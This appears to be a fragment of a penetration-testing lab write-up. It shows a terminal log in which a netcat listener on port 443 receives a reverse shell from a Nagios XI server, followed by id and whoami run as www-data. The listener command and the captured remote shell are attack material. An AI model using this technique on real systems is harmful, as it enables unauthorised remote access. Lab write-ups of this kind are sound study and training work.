 > sudo nc -lnvp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [192.168.49.58] from (UNKNOWN) [192.168.58.136] 54276
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/local/nagiosxi/html/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
www-data@ubuntu:/usr/local/nagiosxi/html/admin$ whoami
whoami
www-data
www-data@ubuntu:/usr/local/nagiosxi/html/admin$